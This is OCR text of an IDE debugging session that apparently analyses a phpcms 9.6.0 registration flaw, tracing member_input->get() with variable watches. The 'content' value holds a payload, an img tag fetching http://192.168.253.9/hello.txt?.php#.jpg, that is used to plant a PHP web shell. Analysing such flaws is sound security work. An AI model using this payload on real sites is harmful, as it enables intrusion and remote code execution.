 File Edit View Navigate Code Refactor Run Tools VCS Window Help WWW - member_input.class.php
WWW phpcms9.6.0 caches caches_model caches_data member_input.class.php testdebug
Project
Project
member_input.class.php member\index.php phpcms9.6.0\index.php global.func.php cache_file.class.php model_field_11.cache.php ipbanned_model.class.php foreground.class.php base.php
install
phpcms
languages
libs
model
modules
admin
announce
attachment
block
collection
comment
content
dbsource
formguide
link
member
classes
fields
functions
templates
content.php
index.php
member.php
member_group.php
member_menu.php
member_model.php
member_modelfield.php
member_setting.php
member_verify.php
message
mood
pay
poster
1 3 22 20
18 }
19
20 function get($data) { $data: {content => "&lt;img src=http://192.168.253.9/hello.txt?.php#.jpg&gt;"}["&lt;img src=htt..."]
21 $this->data = $data = trim_script($data); $this: {modelid => 11, fields => , data => , db => sitemodel_field_model, db_pre => "v9_", siteid => "", attachment => attachment}
22 $model_cache = getcache('member_model', 'commons'); $model_cache: {10 => }
23 $this->db->table_name = $this->db_pre.$model_cache[$this->modelid]['tablename']; $model_cache: {10 => } modelid: 11 db_pre: "v9_" db: sitemodel_field_model
24
25 $info = array(); $info: array[0]
26 $debar_filed = array('catid','title','style','thumb','status','islink','description'); $debar_filed: {"catid", "title", "style", "thumb", "status", "islink", "description"}
27 if(is_array($data)) {
28 foreach($data as $field=>$value) { $field: "content" $value: "&lt;img src=http://192.168.253.9/hello.txt?.php#.jpg&gt;"
29 if($data['islink']==1 && !in_array($field,$debar_filed)) continue; $debar_filed: {"catid", "title", "style", "thumb", "status", "islink", "description"}["catid", "t
30 $field = safe_replace($field);
31 $name = $this->fields[$field]['name']; $name: "内容"
32 $minlength = $this->fields[$field]['minlength']; $minlength: "0"
33 $maxlength = $this->fields[$field]['maxlength']; $maxlength: "999999"
34 $pattern = $this->fields[$field]['pattern']; $pattern: ""
35 $errortips = $this->fields[$field]['errortips']; $errortips: "内容不能为空"
36 if(empty($errortips)) $errortips = "$name 不符合要求！"; $errortips: "内容不能为空"
37 $length = empty($value) ? 0 : strlen($value); $length: 56
38 if($minlength && $length < $minlength && !$isimport) showmessage("$name 不得少于 $minlength 个字符！"); $minlength: "0"
39 if (!array_key_exists($field, $this->fields)) showmessage('模型中不存在'.$field.'字段'); $this: {modelid => 11, fields => , data => , db => sitemodel_field_model, db_
40 if($maxlength && $length > $maxlength && !$isimport) { $length: 56
41 showmessage("$name 不得超过 $maxlength 个字符！"); $name: "内容"
42 } else {
43 str_cut($value, $maxlength); $maxlength: "999999" $value: "&lt;img src=http://192.168.253.9/hello.txt?.php#.jpg&gt;"
44 }
45 if($pattern && $length && !preg_match($pattern, $value) && !$isimport) showmessage($errortips);
if($this->fields[$field]['isunique'] && $this->db->get_one(array($field=>$value),$field) && ROUTE_A != 'edit') showmessage("$name 的值不得重复！");
member_input get()
Debug: testdebug index.php index.php index.php
Debugger Console Output
member_input.class.php:43, member_input->get()
index.php:135, index->register()
application.class.php:31, call_user_func:{C:\phpstudy_pro\WWW\phpcms9.6.0\php
application.class.php:31, application->init()
application.class.php:19, application->__construct()
base.php:126, pc_base::_load_class()
base.php:77, pc_base::load_sys_class()
base.php:68, pc_base::creat_app()
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$this->fields['username'] = {string[27]} ["103", "11", "1", "username", "用户名", +22 more]
$this = {member_input}
$data = {string[1]} ["&lt;img src=htt..."]
content = "&lt;img src=http://192.168.253.9/hello.txt?.php#.jpg&gt;"
$debar_filed = {string[7]} ["catid", "title", "style", "thumb", "status", +2 more]
$errortips = "内容不能为空"
$field = "content"... Navigate
$info = {array[0]}
Bookmarks
Structure
Version Control Run Debug TODO Problems Terminal Services